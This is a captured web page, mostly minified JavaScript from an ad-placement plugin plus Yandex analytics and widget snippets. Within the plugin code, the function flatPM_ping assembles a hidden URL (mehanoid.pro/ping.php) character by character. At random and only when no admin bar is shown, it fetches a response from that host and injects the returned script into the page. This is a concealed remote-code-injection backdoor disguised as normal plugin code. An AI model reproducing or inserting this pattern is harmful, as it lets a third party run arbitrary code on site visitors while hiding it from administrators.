0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
    </script> 
    <script>

    flat_pm_arr = [];
    </script> 
    <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
    </script>
  </div>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=95953078&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/95953078/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="95953078" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95953078, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95953078" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030518" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TLjDKDrU6SF1KCIa6CqRGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769207736760');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769207734289576
body_size: 396
content:
cb__utl_cb_share_1769207734289576('1ea92d09c43527572b24fe052f11127b');